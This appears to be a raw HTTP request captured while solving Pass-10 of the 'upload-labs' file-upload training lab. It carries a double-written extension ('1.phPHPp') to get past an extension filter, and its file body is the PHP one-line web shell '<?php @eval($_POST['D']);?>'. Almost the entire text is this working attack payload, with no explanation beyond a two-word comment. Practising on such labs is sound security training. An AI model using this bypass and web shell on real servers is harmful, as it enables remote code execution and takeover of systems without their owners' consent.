 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-10/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------75952305218138
Content-Length: 335
-----------------------------75952305218138
Content-Disposition: form-data; name="upload_file"; filename="1.phPHPp"
双写php
Content-Type: application/octet-stream
<?php @eval($_POST['D']);?>
-----------------------------75952305218138
Content-Disposition: form-data; name="submit"
上传
-----------------------------75952305218138--